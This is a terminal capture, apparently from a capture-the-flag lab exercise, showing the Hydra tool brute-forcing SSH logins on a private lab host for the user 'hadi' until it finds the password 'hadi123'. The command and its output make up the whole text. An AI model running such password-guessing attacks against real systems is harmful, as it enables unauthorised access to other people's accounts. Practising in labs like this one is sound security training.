 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Born2Root]
└─$ hydra -l hadi -P hadi_pass.txt ssh://10.0.2.42 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-02 23:44:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1581 login tries (l:1/p:1581), ~396 tries per task
[DATA] attacking ssh://10.0.2.42:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 1537 to do in 00:35h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 1477 to do in 00:43h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 1377 to do in 00:48h, 4 active
[22][ssh] host: 10.0.2.42   login: hadi   password: hadi123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-02 23:51:57